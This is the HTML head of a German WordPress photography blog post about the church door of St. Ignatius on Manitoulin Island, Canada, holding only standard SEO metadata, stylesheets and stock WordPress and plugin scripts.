

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.takkiwrites.com/st-ignatius/
body_size: 16480
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="de">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>St. Ignatius  - Birgit-Cathrin Duval – Journalistin. Fotografin.</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.takkiwrites.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.takkiwrites.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.takkiwrites.com/st-ignatius/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="St. Ignatius  - Birgit-Cathrin Duval – Journalistin. Fotografin." />
	<meta property="og:description" content="Die Kirchenpforte der St. Ignatius-Kirche in Buzwah, Manitoulin Island, Ontario, Kanada. Auf Manitoulin Island finden sich viele Kirchen mit Symbolen der Native Indians. Ich finde es schön, dass sie ihre Symbole in den christlichen Glauben integriert haben. Ähnliche Beiträge: Ontario Roadtrip Manitoulin Island Kleefeld Manitoulin Island Irgendwo in der Tundra" />
	<meta property="og:url" content="https://www.takkiwrites.com/st-ignatius/" />
	<meta property="og:site_name" content="Birgit-Cathrin Duval – Journalistin. Fotografin." />
	<meta property="article:published_time" content="2011-01-17T14:56:59+00:00" />
	<meta property="article:modified_time" content="2011-12-10T11:40:29+00:00" />
	<meta name="author" content="takki" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@takkiwrites" />
	<meta name="twitter:site" content="@takkiwrites" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="takki" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.takkiwrites.com/st-ignatius/#article","isPartOf":{"@id":"https://www.takkiwrites.com/st-ignatius/"},"author":{"name":"takki","@id":"https://www.takkiwrites.com/#/schema/person/24ce6e9ad8fe140eb0abffb1c3e017ae"},"headline":"St. Ignatius","datePublished":"2011-01-17T14:56:59+00:00","dateModified":"2011-12-10T11:40:29+00:00","mainEntityOfPage":{"@id":"https://www.takkiwrites.com/st-ignatius/"},"wordCount":40,"commentCount":0,"publisher":{"@id":"https://www.takkiwrites.com/#/schema/person/24ce6e9ad8fe140eb0abffb1c3e017ae"},"keywords":["Fotografie","Glauben","Kanada","Kirche","Manitoulin Island","St. Ignatius"],"articleSection":["Fotografie","Reisen"],"inLanguage":"de","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.takkiwrites.com/st-ignatius/#respond"]}]},{"@type":"WebPage","@id":"https://www.takkiwrites.com/st-ignatius/","url":"https://www.takkiwrites.com/st-ignatius/","name":"St. Ignatius - Birgit-Cathrin Duval – Journalistin. Fotografin.","isPartOf":{"@id":"https://www.takkiwrites.com/#website"},"datePublished":"2011-01-17T14:56:59+00:00","dateModified":"2011-12-10T11:40:29+00:00","breadcrumb":{"@id":"https://www.takkiwrites.com/st-ignatius/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.takkiwrites.com/st-ignatius/"]}]},{"@type":"BreadcrumbList","@id":"https://www.takkiwrites.com/st-ignatius/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.takkiwrites.com/"},{"@type":"ListItem","position":2,"name":"St. Ignatius"}]},{"@type":"WebSite","@id":"https://www.takkiwrites.com/#website","url":"https://www.takkiwrites.com/","name":"Birgit-Cathrin Duval – Journalistin. Fotografin.","description":"Journalistin - Fotografin","publisher":{"@id":"https://www.takkiwrites.com/#/schema/person/24ce6e9ad8fe140eb0abffb1c3e017ae"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.takkiwrites.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":["Person","Organization"],"@id":"https://www.takkiwrites.com/#/schema/person/24ce6e9ad8fe140eb0abffb1c3e017ae","name":"takki","logo":{"@id":"https://www.takkiwrites.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.takkiwrites.com' />
<link rel="alternate" type="application/rss+xml" title="Birgit-Cathrin Duval – Journalistin. Fotografin. &raquo; Feed" href="https://www.takkiwrites.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Birgit-Cathrin Duval – Journalistin. Fotografin. &raquo; Kommentar-Feed" href="https://www.takkiwrites.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Birgit-Cathrin Duval – Journalistin. Fotografin. &raquo; St. Ignatius-Kommentar-Feed" href="https://www.takkiwrites.com/st-ignatius/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.takkiwrites.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=2fc7e35aaa2e246487a0668f582eb9df"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='outdooractive_gutenberg_style-css' href='https://www.takkiwrites.com/wp-content/plugins/outdooractive-embed/Gutenberg/gutenberg.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.takkiwrites.com/wp-includes/css/dist/block-library/style.min.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #302f2e;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #dbc9af;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cforms2-css' href='https://www.takkiwrites.com/wp-content/plugins/cforms2/styling/wide_form.css?ver=15.0.8' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.takkiwrites.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='tptn-style-left-thumbs-css' href='https://www.takkiwrites.com/wp-content/plugins/top-10/css/left-thumbs.min.css?ver=4.1.1' media='all' />
<style id='tptn-style-left-thumbs-inline-css'>

			.tptn-left-thumbs a {
				width: 65px;
				height: 65px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 65px;
				max-height: 65px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/style.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<link rel='stylesheet' id='child-theme-css-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen-child/style.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen-child/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20250715' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/css/ie.css?ver=20140711' media='all' />
<![endif]-->
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css' href='https://www.takkiwrites.com/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.11' media='all' />
<style id='yarpp-thumbnails-inline-css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 130px;height: 170px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 120px;height: 120px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 120px;}.yarpp-thumbnail-default > img {min-height: 120px;min-width: 120px;}
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 130px;height: 170px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 120px;height: 120px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 120px;}.yarpp-thumbnail-default > img {min-height: 120px;min-width: 120px;}
</style>
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.takkiwrites.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/lightbox.min.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='jqlb-overrides-css' href='https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/overrides.css?ver=2.3.4' media='all' />
<style id='jqlb-overrides-inline-css'>

			#outerImageContainer {
				box-shadow: 0 0 4px 2px rgba(0,0,0,.2);
			}
			#imageContainer{
				padding: 6px;
			}
			#imageDataContainer {
				box-shadow: none;
				z-index: auto;
			}
			#prevArrow,
			#nextArrow{
				background-color: rgba(255,255,255,.7;
				color: #000000;
			}
</style>
<link rel='stylesheet' id='googleFonts-css' href='https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/font.css?v=1721803250' media='all' />
<script src="https://www.takkiwrites.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cforms2-js-extra">
var cforms2_ajax = {"url":"https:\/\/www.takkiwrites.com\/wp-admin\/admin-ajax.php","nonces":{"submitcform":"50349b58bc"}};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/cforms2/js/cforms.js?ver=15.0.8" id="cforms2-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/www.takkiwrites.com\/wp-admin\/admin-ajax.php","nonce":"40c4a81e02","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script src="https://www.takkiwrites.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
